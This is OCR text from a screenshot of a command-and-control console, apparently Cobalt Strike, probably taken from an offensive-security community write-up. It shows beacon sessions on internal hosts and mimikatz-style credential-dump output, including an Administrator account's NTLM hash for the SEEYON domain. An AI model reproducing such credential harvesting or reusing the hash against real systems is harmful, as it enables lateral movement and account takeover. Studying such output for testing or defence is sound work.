 Event Log X Beacon 10.10.220.101@1212 X Beacon 10.10.220.101@3920 X
Beacon 10.10.220.101@2760 X Beacon 10.10.220.100@3884 X Beacon 10.10.220.100@4364 X Beacon 10.10.220.100@6796 X
ssp :
credman :
Authentication Id : 0 ; 2176460113 (00000000:81ba2551)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/1/21 13:58:51
SID : S-1-5-18
奇安信攻防社区
msv :
[00000003] Primary
* Username : Administrator
* Domain : SEEYON
* NTLM : 2e2a3eccdcf8dd83ccee4b88231dcfae
tspkg :
* Username : Administrator
* Domain : SEEYON
* Password : (null)
wdigest :
* Username : Administrator
[SEEYON] SYSTEM */6796 (x64) last: 53ms
beacon>